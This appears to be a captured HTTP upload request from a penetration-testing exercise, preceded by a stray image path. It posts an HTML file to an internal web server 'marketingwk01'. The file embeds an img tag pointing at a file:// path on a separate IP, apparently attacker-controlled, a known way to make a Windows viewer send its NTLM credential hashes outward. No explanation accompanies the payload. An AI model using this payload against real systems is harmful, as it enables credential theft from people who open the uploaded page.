 POST /upload HTTP/1.1
Host: marketingwk01:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------313753142335500374813987552583
Content-Length: 320
Origin: http://marketingwk01:8000
Connection: close
Referer: http://marketingwk01:8000/
Upgrade-Insecure-Requests: 1
-----------------------------313753142335500374813987552583
Content-Disposition: form-data; name="myFile"; filename="message.html"
Content-Type: text/html
<html>
    <h1>holla good sir</h1>
    <img src="file://192.168.45.171/does-not-exist">
</html>
-----------------------------313753142335500374813987552583--